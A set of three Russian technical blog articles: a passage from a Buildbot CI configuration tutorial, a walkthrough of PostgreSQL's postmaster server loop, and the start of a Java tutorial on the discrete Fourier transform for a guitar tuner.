name = 'Pet Project Scheduler',
treeStableTimer = None,
change_filter = util.ChangeFilter(project = 'Pet Project'),
builderNames = ['Pet Project Builder']
)]
factory = util.BuildFactory()
factory.addStep(steps.Git(
repourl = util.Property('repository'),
workdir = 'sources',
haltOnFailure = True,
submodules = True,
progress = True)
)
factory.addStep(steps.ShellSequence(
name = 'create builddir',
haltOnFailure = True,
hideStepIf = lambda results, s: results == util.SUCCESS,
commands = [
util.ShellArg(command = ['rm', '-rf', 'build']),
util.ShellArg(command = ['mkdir', 'build'])
])
)
factory.addStep(steps.CMake(
workdir = 'build',
path = '../sources',
haltOnFailure = True)
)
factory.addStep(steps.Compile(
name = 'build project',
workdir = 'build',
haltOnFailure = True,
warnOnWarnings = True,
command = ['make'])
)
factory.addStep(steps.ShellCommand(
name = 'run tests',
workdir = 'build',
haltOnFailure = True,
command = ['ctest'])
)
c['builders'] = [util.BuilderConfig(
name = 'Pet Project Builder',
workernames = ['stretch32'],
factory = factory
)]
```
Написав эти строки мы получим автоматическую сборку при пуше в репозиторий, красивую веб-морду, уведомления по email и прочие атрибуты любой уважающей себя ci. Большая часть тут должна быть понятна: настройки планировщиков, сборщиков и других объектов сделаны аналогично приведенным ранее примерам, значение большинства параметров интуитивно понятно. Подробно я остановлюсь только на создании фабрики, что и обещал сделать раньше.
Фабрика состоит из шагов ([build steps](https://docs.buildbot.net/current/manual/configuration/buildsteps.html)), которые Buildbot должен выполнить для проекта. Как и в случае с другими классами, есть много готовых решений. Наша фабрика состоит из пяти шагов. Как правило, на первом шаге нужно получить актуальное состояние репозитория, и здесь мы не будем делать исключение. Для этого мы используем стандартный класс *Git*:
**Первый шаг**
```
factory = util.BuildFactory()
factory.addStep(steps.Git(
repourl = util.Property('repository'),
workdir = 'sources',
haltOnFailure = True,
submodules = True,
progress = True)
)
```
Далее, нам нужно создать директорию, в которой будет производиться сборка проекта — сделаем полноценный out of source build. Перед этим надо не забыть удалить директорию, если она уже существует. Таким образом, нам нужно выполнить две команды. В этом нам поможет класс *ShellSequence*:
**Второй шаг**
```
factory.addStep(steps.ShellSequence(
name = 'create builddir',
haltOnFailure = True,
hideStepIf = lambda results, s: results == util.SUCCESS,
commands = [
util.ShellArg(command = ['rm', '-rf', 'build']),
util.ShellArg(command = ['mkdir', 'build'])
])
)
```
Теперь необходимо запустить CMake. Для этого логично воспользоваться одним их двух классов — *ShellCommand* или *CMake*. Мы воспользуемся последним, но различия здесь минимальны: он является [простенькой оберткой](https://github.com/buildbot/buildbot/blob/master/master/buildbot/steps/cmake.py) над первым классом, позволяя немного удобнее передавать специфичные для CMake аргументы.
**Третий шаг**
```
factory.addStep(steps.CMake(
workdir = 'build',
path = '../sources',
haltOnFailure = True)
)
```
Время компилировать проект. Как и в предыдущем случае, можно воспользоваться *ShellCommand*. Аналогично, есть класс *Compile*, который является оберткой над *ShellCommand*. Тем не менее, это уже более хитрая обертка: класс *Compile* отслеживает предупреждения при компиляции и аккуратно показывает их в отдельном логе. Именно поэтому мы воспользуемся классом *Compile*:
**Четвертый шаг**
```
factory.addStep(steps.Compile(
name = 'build project',
workdir = 'build',
haltOnFailure = True,
warnOnWarnings = True,
command = ['make'])
)
```
Напоследок, запустим наши тесты. Тут мы воспользуемся упомянутым ранее классом *ShellCommand*:
**Пятый шаг**
```
factory.addStep(steps.ShellCommand(
name = 'run tests',
workdir = 'build',
haltOnFailure = True,
command = ['ctest'])
)
```
### Пример второй: pipeline as a code
Здесь я покажу, как реализовать бюджетный вариант хранения логики тестирования вместе с исходным кодом проекта, а не в конфигурационном файле ci-сервера. Для этого положим в репозиторий с кодом файл *.buildbot*, в котором каждая строка состоит из слов, первое из которых интерпретируются как директория для выполнения команды, а оставшиеся как команда со своими аргументами. Для нашего Pet Project файл *.buildbot* будет выглядеть следующим образом:
**Файл .buildbot с командами**`. rm -rf build
. mkdir build
build cmake ../sources
build make
build ctest`
Теперь нам надо модифицировать конфигурационный файл Buildbot'a. Для анализа *.buildbot* файла нам придется написать класс собственного шага. Этот шаг будет читать файл *.buildbot*, после чего для каждой строки добавлять шаг *ShellCommand* с нужными аргументами. Для динамического добавления шагов мы воспользуемся методом **build.addStepsAfterCurrentStep()**. Выглядит совсем не страшно:
**Класс AnalyseStep**
```
class AnalyseStep(ShellMixin, BuildStep):
def __init__(self, workdir, **kwargs):
kwargs = self.setupShellMixin(kwargs, prohibitArgs = ['command',
'workdir', 'want_stdout'])
BuildStep.__init__(self, **kwargs)
self.workdir = workdir
@defer.inlineCallbacks
def run(self):
self.stdio_log = yield self.addLog('stdio')
cmd = RemoteShellCommand(
command = ['cat', '.buildbot'],
workdir = self.workdir,
want_stdout = True,
want_stderr = True,
collectStdout = True
)
cmd.useLog(self.stdio_log)
yield self.runCommand(cmd)
if cmd.didFail():
defer.returnValue(util.FAILURE)
results = []
for row in cmd.stdout.splitlines():
lst = row.split()
dirname = lst.pop(0)
results.append(steps.ShellCommand(
name = lst[0],
command = lst,
workdir = dirname
)
)
self.build.addStepsAfterCurrentStep(results)
defer.returnValue(util.SUCCESS)
```
Благодаря такому подходу фабрика для сборщика стала проще и универсальнее:
**Фабрика для анализа .buildbot файла**
```
factory = util.BuildFactory()
factory.addStep(steps.Git(
repourl = util.Property('repository'),
workdir = 'sources',
haltOnFailure = True,
submodules = True,
progress = True,
mode = 'incremental')
)
factory.addStep(AnalyseStep(
name = 'Analyse .buildbot file',
workdir = 'sources',
haltOnFailure = True,
hideStepIf = lambda results, s: results == util.SUCCESS)
)
```
### Пример третий: worker as a code
Теперь представим, что нам рядом с кодом проекта нужно определять не последовательность команд, а окружение для сборки. По сути, определяем мы worker. *.buildbot* файл может выглядеть примерно так:
**Файл .buildbot с окружением**`{
"workers": ["stretch32", "wheezy32"]
}`
Конфигурационный файл Buildbot'a в этом случае усложнится, ведь мы хотим, чтобы сборки на разных окружениях были связаны между собой (при ошибке хотя бы в одном окружении, весь коммит считался нерабочим). Решить проблему нам поможет двухуровневость. У нас будет локальный worker, который анализирует *.buildbot* файл и запускает сборки на нужных worker'ах. Сначала, как и в предыдущем примере, напишем свой шаг для анализа *.buildbot* файла. Для запуска сборки на конкретном worker'е используется связка из шага *Trigger* и специального вида планировщиков *TriggerableScheduler*. Наш шаг стал немного сложнее, но вполне умопостижим:
**Класс AnalyseStep**
```
class AnalyseStep(ShellMixin, BuildStep):
def __init__(self, workdir, **kwargs):
kwargs = self.setupShellMixin(kwargs, prohibitArgs = ['command',
'workdir', 'want_stdout'])
BuildStep.__init__(self, **kwargs)
self.workdir = workdir
@defer.inlineCallbacks
def _getWorkerList(self):
cmd = RemoteShellCommand(
command = ['cat', '.buildbot'],
workdir = self.workdir,
want_stdout = True,
want_stderr = True,
collectStdout = True
)
cmd.useLog(self.stdio_log)
yield self.runCommand(cmd)
if cmd.didFail():
defer.returnValue([])
# parse JSON
try:
payload = json.loads(cmd.stdout)
workers = payload.get('workers', [])
except json.decoder.JSONDecodeError as e:
raise ValueError('Error loading JSON from .buildbot file: {}'
.format(str(e)))
defer.returnValue(workers)
@defer.inlineCallbacks
def run(self):
self.stdio_log = yield self.addLog('stdio')
try:
workers = yield self._getWorkerList()
except ValueError as e:
yield self.stdio_log.addStdout(str(e))
defer.returnValue(util.FAILURE)
results = []
for worker in workers:
results.append(steps.Trigger(
name = 'check on worker "{}"'.format(worker),
schedulerNames = ['Pet Project ({}) Scheduler'.format(worker)],
waitForFinish = True,
haltOnFailure = True,
warnOnWarnings = True,
updateSourceStamp = False,
alwaysUseLatest = False
)
)
self.build.addStepsAfterCurrentStep(results)
defer.returnValue(util.SUCCESS)
```
Использовать этот шаг мы будем на локальном worker'е. Обратите внимание, что нашему сборщику «Pet Project Builder» мы установили тег. С помощью него мы можем фильтровать *MailNotifier*, сообщая ему, что письма нужно отправлять только для определенных сборщиков. Если такой фильтрации не сделать, то при сборке коммита на двух окружениях нам будет приходить три письма.
**Общий сборщик**
```
factory = util.BuildFactory()
factory.addStep(steps.Git(
repourl = util.Property('repository'),
workdir = 'sources',
haltOnFailure = True,
submodules = True,
progress = True,
mode = 'incremental')
)
factory.addStep(AnalyseStep(
name = 'Analyse .buildbot file',
workdir = 'sources',
haltOnFailure = True,
hideStepIf = lambda results, s: results == util.SUCCESS)
)
c['builders'] = [util.BuilderConfig(
name = 'Pet Project Builder',
tags = ['generic_builder'],
workernames = ['local'],
factory = factory
)]
```
Нам осталось добавить сборщики и те самые Triggerable Schedulers для всех наших реальных worker'ов:
**Сборщики в нужных окружениях**
```
for worker in allWorkers:
c['schedulers'].append(schedulers.Triggerable(
name = 'Pet Project ({}) Scheduler'.format(worker),
builderNames = ['Pet Project ({}) Builder'.format(worker)])
)
c['builders'].append(util.BuilderConfig(
name = 'Pet Project ({}) Builder'.format(worker),
workernames = [worker],
factory = specific_factory)
)
```

*(страница сборки нашего проекта в двух окружениях)*
### Пример четвертый: одно письмо на несколько коммитов
Если воспользоваться любым из приведенных выше примеров, то можно заметить одну неприятную особенность. Поскольку на каждый коммит создается одно письмо, то при пуше ветки с 20 новыми коммитами мы получим 20 писем. Избежать этого, как и в предыдущем примере, нам поможет двухуровневость. Также нам понадобится модифицировать класс для получения изменений. Вместо создания множества объектов-изменений мы будем создавать только один такой объект, в свойствах которого передается список всех коммитов. На скорую руку это можно сделать так:
**Класс MultiGitHubHandler**
```
class MultiGitHubHandler(GitHubHandler):
def getChanges(self, request):
new_changes = GitHubHandler.getChanges(self, request)
if not new_changes:
return ([], 'git')
change = new_changes[-1]
change['revision'] = '{}..{}'.format(
new_changes[0]['revision'], new_changes[-1]['revision'])
commits = [c['revision'] for c in new_changes]
change['properties']['commits'] = commits
return ([change], 'git')
c['www']['change_hook_dialects'] = {
'base': {
'custom_class': MultiGitHubHandler
}
}
```
Для работы с таким необычным объектом-изменением нам понадобится свой специальный шаг, который динамически создает шаги, собирающие конкретный коммит:
**Класс GenerateCommitSteps**
```
class GenerateCommitSteps(BuildStep):
def run(self):
commits = self.getProperty('commits')
results = []
for commit in commits:
results.append(steps.Trigger(
name = 'Checking commit {}'.format(commit),
schedulerNames = ['Pet Project Commits Scheduler'],
waitForFinish = True,
haltOnFailure = True,
warnOnWarnings = True,
sourceStamp = {
'branch': util.Property('branch'),
'revision': commit,
'codebase': util.Property('codebase'),
'repository': util.Property('repository'),
'project': util.Property('project')
}
)
)
self.build.addStepsAfterCurrentStep(results)
return util.SUCCESS
```
Добавим наш общий сборщик, который занимается только запуском сборок отдельных коммитов. Его следует отметить тегом, чтобы затем фильтровать отправку писем по этому самому тегу.
**Общий сборщик для писем**
```
c['schedulers'] = [schedulers.AnyBranchScheduler(
name = 'Pet Project Branches Scheduler',
treeStableTimer = None,
change_filter = util.ChangeFilter(project = 'Pet Project'),
builderNames = ['Pet Project Branches Builder']
)]
branches_factory = util.BuildFactory()
branches_factory.addStep(GenerateCommitSteps(
name = 'Generate commit steps',
haltOnFailure = True,
hideStepIf = lambda results, s: results == util.SUCCESS)
)
c['builders'] = [util.BuilderConfig(
name = 'Pet Project Branches Builder',
tags = ['branch_builder'],
workernames = ['local'],
factory = branches_factory
)]
```
Осталось добавить только сборщик для отдельных коммитов. Этот сборщик мы как раз не отмечаем тегом, а потому письма для него создаваться не будут.
**Общий сборщик для писем**
```
c['schedulers'].append(schedulers.Triggerable(
name = 'Pet Project Commits Scheduler',
builderNames = ['Pet Project Commits Builder'])
)
c['builders'].append(util.BuilderConfig(
name = 'Pet Project Commits Builder',
workernames = ['stretch32'],
factory = specific_factory)
)
```
### Финальные слова
Эта статья никоим образом не заменяет чтение официальной документации, поэтому если вы заинтересовались Buildbot'ом, то вашим следующим шагом должно стать ее чтение. Полные версии конфигурационных файлов всех приведенных примеров доступны на [гитхабе](https://github.com/PodnimatelPingvinov/BuildbotExamples). Связанные ссылки, из которых и была взята большая часть материалов для статьи:
1. [Официальная документация](https://docs.buildbot.net)
2. [Исходный код проекта](https://github.com/buildbot/buildbot) | https://habr.com/ru/post/439096/ | null | ru | null |
# PostgreSQL под капотом. Часть 1. Цикл сервера
Приветствую.
Продолжаем серию постов о работе PostgreSQL на уровне кода. Сегодня, познакомимся с главным циклом сервера. Цикл расположен в [src/backend/postmaster/postmaster.c](https://github.com/postgres/postgres/blob/master/src/backend/postmaster/postmaster.c)
[Предыдущий пост](https://habr.com/ru/post/701284/)
Инициализация
-------------
В начале цикла инициализируем переменные времени для проверок локфайлов текущим временем:
* `last_lockfile_recheck_time` - время последней проверки *postmaster.pid;*
* `last_touch_time` - время последней проверки сокет-файлов.
Далее инициализируем прослушиваемые порты.
Для прослушивания используется мультиплексирование, используя `select()`. Инициализируем множество прослушиваемых портов и одновременно находим значение числа наибольшего дескриптора.
select()Функция select() позволяет нам прослушивать сразу несколько дескрипторов на предмет изменения: чтение, запись, исключительные ситуации.
Сигнатура функции:
**int select(int** *nfds***, fd\_set \****readfds***, fd\_set \****writefds***,**
**fd\_set \****exceptfds***, struct timeval \****utimeout***);**
nfds - значение наибольшего дескриптора + 1 (так надо)
utimeout - максимальный таймаут ожидания.
Также есть 3 параметра типа **fd\_set** - набор дескрипторов. При изменении в любом из них функция возвращается:
* readfds - появились данные для чтения
* writefds - появилось место для записи
* exceptfds - произошла исключительная ситуация
Для работы с fd\_set используются макросы:
* FD\_ZERO() - инициализация;
* FD\_CLR() - убрать дескриптор из набора;
* FD\_SET() - добавить дескриптор в набор;
* FD\_ISSET() - есть ли дескриптор в наборе.
После работы переданные наборы изменяются. Поэтому при работе в цикле, мы постоянно производим копирование.
Например, вот как инициализируем маску дескрипторов для чтения
```
// nSockets - число наибольшего дескриптора + 1
nSockets = initMasks(&readmask);
for (;;)
{
// Копируем перед использованием
memcpy((char *) &rmask, (char *) &readmask, sizeof(fd_set));
// Рабочий код
}
```
Теперь можем войти в бесконечный цикл для обслуживания клиентов.
\* Цикл создан через `for(;;)`, а не `while (1)`.
Бесконечный цикл
----------------
Каждую итерацию цикла можно разбить на несколько логических секций.
Начальная часть определяется текущим состоянием:
* *PM\_WAIT\_DEAD\_END* - Спим
* Остальное - Обрабатываем входящие подключения
#### Спим
Если Postmaster в состоянии *PM\_WAIT\_DEAD\_END* , то ждем пока dead\_end бэкэнды завершатся. Для этого просто засыпаем на 100 мс.
Почему на 100 мс, объяснений нет:
```
pg_usleep(100000L); /* 100 msec seems reasonable */
```
#### Обработка входящих подключений
Первым делом копируем переменную дескриптора портов в локальную, чтобы не затирать порты между обработкой клиентов в `select()`.
После вычисляется таймаут ожидания подключения. Он нужен, так как помимо клиентов необходимо следить за воркерами и окружением.
Как расчитывается таймаут:
* Нормальное состояние: 60 секунд;
* Принят SIGKILL: время ожидания = 5 - (ТЕКУЩЕЕ ВРЕМЯ - ВРЕМЯ ПОЛУЧЕНИЯ SIGKILL);
* Запрошен старт воркера: ждем 0 секунд;
Тогда `select()` сделает возврат немедленно, а значит процесс старта воркера запустится как можно скорее;
* Воркер упал: таймаут - наибольшее время необходимое для восстановление воркера, но не более 1 минуты.
Теперь начинаем принимать подключения:
```
selres = select(nSockets, &rmask, NULL, NULL, &timeout);
```
Как только функция вернулась проверяем результат.
Если `select()` вернул ошибку (-1), то падаем.
Если `select()` вернул не 0, то на какой-то порт пришел запрос. Проходимся по всем портам, и для каждого, на который постучались:
1. Создаем соединение
Соединение создается через сокеты:
* Принимается сокетное соединение на порту - `accept()`
* Сохраняется адрес - `getsockname()`
* Если TCP - настраиваем
+ TCP\_NODELAY
+ TCP\_KEEPALIVE
+ Оптимизация буфера для Windows
TCP\_NODELAY*TCP\_NODELAY* - флаг, устанавливающий немедленную отправку пакетов. Грубо говоря, буфер сразу сбрасывается (делается сетевой запрос), независимо от его размера. Если его не указывать будет использоваться алгоритм Нейгла.
Алгоритм Нейгла - алгоритм, позволяющий уменьшить количество пакетов, которые должны быть отправлены по сети. Идея состоит в том, что несколько небольших пакетов объединяются, а затем отправляются все сразу.
TCP\_KEEPALIVEКогда мы выходим в интернет, то можем сидеть через NAT. Для оптимизации работы, “мертвые” соединения могут удалятся. Так как соединение создается с базой данной, перерывы в отправке пакетов могут быть частые и долгие. Например, сделать анализ выполненного SELECT. За это время NAT сервер может соединение прервать и подключаться придется заново. Чтобы такого не происходило, была добавлена опция TCP\_KEEPALIVE.
Идея проста: будем посылать пакеты, чтобы соединение не удалялось. Настраивать работу можем через несколько параметров:
* tcp\_keepalive\_time - сколько ждать, прежде чем посылать KEEPALIVE пакет
* tcp\_keepalive\_probes - количество попыток послать KEEPALIVE пакет
* tcp\_keepalive\_intvl - интервал отправки между попытками
Алгоритм такой:
* Ждем tcp\_keepalive\_time секунд
* Посылаем KEEPALIVE пакет
* Ждем tcp\_keepalive\_intvl секунд
* Если ответ не пришел:
+ Если количество попыток меньше tcp\_keepalive\_probes - повторить заново
+ Соединение мертво - закрываем соединение
* Ответ пришел - соединение живо
* Повторяем заново - ждем tcp\_keepalive\_time секунд
Оптимизация буфера под WindowsРазмер буфера отправки Windows по умолчанию 8 Кб. Если его не увеличить, то с установленным TCP\_NODELAY будет отправляться много мелких TCP пакетов, что скажется на производительности. Чтобы исправить это, размер буфера отправки делается изначально достаточно большим.
В версиях позднее Windows Server 2012 размер буфера стал 64 Кб, что убирает потребность в увеличении буфера. Также в Windows 7 появилась функция “dynamic send buffering” (размер буфера приема подстраивается), но если вручную выставить размер буфера, эта функция выключится. Поэтому, перед тем как выставлять новый размер, нужно проверить, что это целесообразно
```
int optlen;
int newopt;
optlen = sizeof(oldopt);
if (getsockopt(port->sock, SOL_SOCKET, SO_SNDBUF, (char *) &oldopt,
&optlen) < 0)
{
ereport(LOG,
(errmsg("%s(%s) failed: %m", "getsockopt", "SO_SNDBUF")));
return STATUS_ERROR;
}
newopt = PQ_SEND_BUFFER_SIZE * 4;
if (oldopt < newopt)
{
if (setsockopt(port->sock, SOL_SOCKET, SO_SNDBUF, (char *) &newopt,
sizeof(newopt)) < 0)
{
ereport(LOG,
(errmsg("%s(%s) failed: %m", "setsockopt", "SO_SNDBUF")));
return STATUS_ERROR;
}
}
```
2. Старт бэкэнда
Создаем структуру Бэкэнда:
```
typedef struct bkend
{
pid_t pid; /* process id of backend */
int32 cancel_key; /* cancel key for cancels for this backend */
int child_slot; /* PMChildSlot for this backend, if any */
int bkend_type; /* child process flavor, see above */
bool dead_end; /* is it going to send an error and quit? */
bool bgworker_notify; /* gets bgworker start/stop notifications */
dlist_node elem; /* list link in BackendList */
} Backend;
```
И инициализируем его:
* Выделяем память
* Создаем *CancelKey*
* Определяем может ли бэкэнд принимать соединения (он может стартовать сразу в *DEAD\_END*)
Запускаем его - форкаемся. Бэкэнд уходит в свой процесс и работает там до конца, не возвращается.
Дальше проверяем, что запуск произошел успешно и добавляем его в список работающих. Дальше будем проверять его состояние в перерывах. Для этого, в частности, установили лимит на таймаут ожидания подключения.
Когда обрабатываем сигналы?Главный механизм обмена сообщениями в Postgres - сигналы. Но если мы запустим обработчик сигнала в неподходящее время, то можем нарушить свою целостность. Чтобы избежать этого, сигналы следует принимать только в моменты, когда это безопасно: ничего не делаем. В частности, сигналы обрабатываются когда:
* Ждем подключения - вызов `select()`
* Засыпаем - `pg_usleep()`
Как блокировать сигналы?
В Linux для этого существует `getprocsigmask()` - функция, позволяющая игнорировать определенные сигналы, не запускать обработчики. (Обработчики не запускаются в вызвавшем ее потоке - для многопоточного приложения поведение не определено)
В Windows такого нет, поэтому эмулируется самостоятельно.
Реализации склеиваются через макросы:
```
#ifndef WIN32
#define PG_SETMASK(mask) sigprocmask(SIG_SETMASK, mask, NULL)
#else
/* Emulate POSIX sigset_t APIs on Windows */
typedef int sigset_t;
extern int pqsigsetmask(int mask);
#define PG_SETMASK(mask) pqsigsetmask(*(mask))
#define sigemptyset(set) (*(set) = 0)
#define sigfillset(set) (*(set) = ~0)
#define sigaddset(set, signum) (*(set) |= (sigmask(signum)))
#define sigdelset(set, signum) (*(set) &= ~(sigmask(signum)))
#endif /* WIN32 */
```
Например, при приеме соединений, сигналы обрабатываем так:
```
PG_SETMASK(&UnBlockSig);
selres = select(nSockets, &rmask, NULL, NULL, &timeout);
PG_SETMASK(&BlockSig);
```
Заголовочный файл лежит в [src/include/libpq/pqsignal.h](https://github.com/postgres/postgres/blob/master/src/include/libpq/pqsignal.h)
### Проверка вспомогательных процессов
Postgres - многопроцессное приложение. Если какой-то процесс упадет, то система продолжит работать.
Как узнаем, что дочерний процесс упал? Делать регулярные проверки. Postmaster хранит PID'ы основных процессов:
```
/* PIDs of special child processes; 0 when not running */
static pid_t StartupPID = 0,
BgWriterPID = 0,
CheckpointerPID = 0,
WalWriterPID = 0,
WalReceiverPID = 0,
AutoVacPID = 0,
PgArchPID = 0,
PgStatPID = 0,
SysLoggerPID = 0;
```
После обработки пришедшего сигнала, смотрим упал ли какой-нибудь воркер, и поднимаем при необходимости. Для многих процессов есть свои условия для запуска. Например:
```
/*
* If no background writer process is running, and we are not in a
* state that prevents it, start one. It doesn't matter if this
* fails, we'll just try again later. Likewise for the checkpointer.
*/
if (pmState == PM_RUN || pmState == PM_RECOVERY ||
pmState == PM_HOT_STANDBY)
{
if (CheckpointerPID == 0)
CheckpointerPID = StartCheckpointer();
if (BgWriterPID == 0)
BgWriterPID = StartBackgroundWriter();
}
```
Проверке подвергаются также и бэкэнды: проходимся по всем и проверяем их статус.
### Проверка локфайлов
При запуске, был создан локфайл *postmaster.pid*. В нем хранится рабочая информация.
В частности, первая строка хранит PID запущенного Postmaster. Может ли получиться так, что 2 процесса запущено одновременно? Да, например, на различных портах. Лучше, чтобы такого не происходило, иначе могут одновременно измениться несколько файлов. Ничего хорошего это не принесет.
Раз в минуту проверяем файл. Если его нет или хранящийся в нем PID не равен нашему, то значит новый процесс БД запустился. В таком случае, экстренно закрываемся - отправляем *SIGQUIT* самому себе.
```
now = time(NULL);
if (now - last_lockfile_recheck_time >= 1 * SECS_PER_MINUTE)
{
if (!RecheckDataDirLockFile())
{
ereport(LOG,
(errmsg("performing immediate shutdown because data directory lock file is invalid")));
kill(MyProcPid, SIGQUIT);
}
last_lockfile_recheck_time = now;
}
```
Не забываем про UNIX сокеты.
Они сохраняются в директории, указанной в настройке `unix_socket_directories` в `postgresql.conf`. По умолчанию, равен `/tmp`. В нем хранятся временные файлы. Чтобы их не скопилось слишком много, часто запущены процессы очищающие директорию. Чтобы они случайно не удалили сокет-файл, будем обновлять время последнего изменения файла - вызывать `touch()`.
```
if (now - last_touch_time >= 58 * SECS_PER_MINUTE)
{
TouchSocketFiles();
TouchSocketLockFiles();
last_touch_time = now;
}
```
Кто удаляет сокет файлы?По умолчанию, сокетные файлы создаются в `/tmp.`
Так как мы запускаем БД, то скорее всего исполняться будем на сервере. Сервер работает долго, и, если не очищать /tmp, она может заполнить все свободное пространство. Чтобы такого не произошло существуют процессы очистки.
Существует несколько программ для автоматического очищения:
* `tmpwatch`
* `systemd-tmpfiles`
* `tmpreaper`
* Свой скрипт
Для запуска с периодичностью можно использовать `cron`
#### Конец итерации
На этом итерация заканчивается и заходим на новый круг. | https://habr.com/ru/post/704618/ | null | ru | null |
# Применение преобразования Фурье для создания гитарного тюнера на Android. Часть 1

В основе спектрального анализа звуковых данных лежит алгоритм, который носит название преобразование Фурье. При раскладывании исходного звукового сигнала на частотные составляющие, отдельные частоты называются гармониками. Основная гармоника определяет высоту звучания, а второстепенные гармоники определяют его тембр. Есть достаточно много мобильных приложений, которые используют преобразование Фурье для того, чтобы отобразить весь спектр частот (гармоник). Так же, есть мобильные приложения, которые служат для настройки гитар. Они работают по принципу: основная гармоника находится по самому высокому значению амплитуды в спектре. Такое утверждение не совсем верно, потому что основная гармоника определяется самой наименьшей из всех кратных этой гармонике, либо шагом между гармониками. Возникает необходимость найти способ, который позволит отобразить значение основной гармоники в спектре звукового сигнала.
В первой части статьи мы рассмотрим принцип работы дискретного преобразование Фурье, а также возможность записывать звуковые данные с Android устройства с помощью класса AudioRecord.
### ДПФ, БПФ. Библиотека JTransforms.
Звуковые данные, записанные в виде импульсно-кодовой модуляции (PCM), показывают амплитуду звуковой волны в конкретный момент времени. В 19-м веке Жан Батист Фурье доказал, что любой периодический сигнал можно представить, как сумму бесконечного ряда простых синусоидальных сигналов. Из чего следует, что наш исходный звуковой сигнал, можно представить в виде суммы, упорядоченных по частоте, простых синусоидальных сигналов с собственными амплитудами. Тем самым перейти от одной зависимости (амплитуда-время) к другой (амплитуда-частота). Такое преобразование называется преобразованием Фурье.
Для вычисления преобразования Фурье на компьютерах ввели понятие дискретное преобразование Фурье (ДПФ), которое требует в качестве входа дискретную функцию.
Рассмотрим принцип работы дискретного преобразования Фурье в среде программирования Java. Для начала, опишем некоторую функцию, которая будет представлять сумму двух гармоник (косинусов) с частотами 100 Гц и 880 Гц соответственно.
```
private double someFun(int index, int sampleRate) {
final int amplitudeOfFirstHarmonic = 15;
final int amplitudeOfSecondHarmonic = 1;
final int frequencyOfFirstHarmonic = 100;
final int frequencyOfSecondHarmonic = 880;
return amplitudeOfFirstHarmonic * Math.cos((frequencyOfFirstHarmonic * 2 * Math.PI * index ) / sampleRate)
+ amplitudeOfSecondHarmonic *Math.cos((frequencyOfSecondHarmonic * 2 * Math.PI * index) / sampleRate);
}
```
В качестве частоты дискретизации возьмём значение 8000 Гц и заполним массив из 8000 элементов данными, вызывая функцию someFunc() в цикле
```
final int sampleRate = 8000;
final int someFuncSize = 8000;
double[] someFunc = new double[someFuncSize];
for (int i = 0; i < someFunc.length; i++) {
someFunc[i] = someFun(i, sampleRate);
}
```
В результате чего, получим массив значений, который определяет дискретное представление нашей функции. Для визуального представления полученных данных, выведем, полученные значения, из массива в файл .csv и построим график в программе Excel
Как видно из диаграммы, гармоника с частотой 100 Гц имеет амплитуду 15, значение которой и было указано в константе amplitudeOfFirstHarmonic. Поверх первой гармоники с частотой 100 Гц и амплитудой 15, рисуется вторая гармоника с частотой 880 Гц и амплитудой равной единице.
По такому же принципу создадим две базисные функции косинуса и синуса. Только теперь, мы будем передавать значение частоты в параметры методов наших базисных функций
```
private double cos(int index, int frequency, int sampleRate) {
return Math.cos((2 * Math.PI * frequency * index) / sampleRate);
}
private double sin(int index, int frequency, int sampleRate) {
return Math.sin((2 * Math.PI * frequency * index) / sampleRate);
}
```
Теперь, определим метод, который будет выполнять дискретное преобразование Фурье. В качестве параметров метода, передадим массив значений исходной дискретной функции, состоящей из суммы простых косинусов, и частоту дискретизации этой функции.
```
private double[] dft(double[] frame, int sampleRate) {
final int resultSize = sampleRate / 2;
double[] result = new double[resultSize * 2];
for (int i = 0; i < result.length / 2; i++) {
int frequency = i;
for (int j = 0; j < frame.length; j++) {
result[2*i] +=frame[j] * cos(j, frequency, sampleRate);
result[2*i + 1] +=frame[j] * sin(j, frequency, sampleRate);
}
result[2*i] =result[2*i] / resultSize;
result[2*i + 1] = result[2*i + 1] / resultSize;
}
return result;
}
```
После выполнения преобразования Фурье, полученные значения, определяют проекции всех векторов, упорядоченных по частоте, на оси косинусов и синусов. Для того, чтобы найти длину такого вектора, необходимо применить теорему Пифагора .
```
double[] result;
long start = System.currentTimeMillis();
result = dft(someFunc, sampleRate);
long finish = System.currentTimeMillis();
long timeConsumedMillis = finish - start;
System.out.println("Time's dft: " + timeConsumedMillis);
double[] amplitude = new double[sampleRate/2];
for (int i = 0; i < result.length / 2; i++) {
amplitude[i] = Math.sqrt(result[2*i]*result[2*i] + result[2*i+1]*result[2*i+1]);
System.out.println(i + ": " + "Projection on cos: " + result[2*i] + " Projection on sin: " + result[2*i + 1]
+ " amplitude: "+ amplitude[i] + "\n");
}
```
В результате выполнения кода из предыдущего листинга, мы получили представление нашей дискретной функции someFunc() в виде набора значений амплитуд, которые упорядочены по частоте, от нуля до половины частоты дискретизации.
